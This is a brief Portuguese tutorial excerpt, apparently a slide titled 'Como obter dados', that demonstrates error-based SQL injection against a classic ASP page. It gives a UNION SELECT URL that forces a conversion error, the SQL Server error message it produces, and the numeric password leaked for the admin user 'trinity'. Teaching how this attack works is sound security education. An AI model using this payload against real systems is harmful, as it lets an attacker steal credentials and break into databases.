 Como obter dados

• Para obter a senha numérica:

http://duck/index.asp?id=10 UNION SELECT TOP 1 convert(int, password%2b'%20morpheus') FROM admin_login where login_name='trinity'--

• Obtém-se

Microsoft OLE DB Provider for ODBC Drivers error '80040e07'

[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value '31173 morpheus' to a column of data type int.

/index.asp, line 5

• A senha é 31173